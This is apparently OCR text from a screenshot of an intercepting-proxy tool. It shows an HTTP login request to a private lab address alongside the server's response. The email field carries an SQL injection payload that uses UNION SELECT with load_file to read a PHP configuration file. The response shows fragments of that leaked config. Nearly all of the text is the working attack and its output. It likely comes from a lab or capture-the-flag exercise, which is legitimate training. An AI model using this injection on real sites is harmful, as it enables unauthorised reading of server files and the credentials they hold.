 1 ×
...
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 118
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.100/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=io7du4qdtbi8auo9srspgul8p3
14 Connection: close
15
16 email=' union select
1,2,3,load_file("/var/www/includes/config.inc.php"),5,6,7,8#&pass=ddw&submit=Login&subm
itted=TRUE
Response
Pretty
Raw
Hex
Render
\n
'InsertRealAddressHere');
// Site URL (base for
all redirections):
define ('BASE_URL',
'http://10.10.10.100/');
// Location of the
MySQL connection
script: define
('MYSQL',
'../mysqli_connect.php');
// Adjust the time
zone for PHP 5.1 and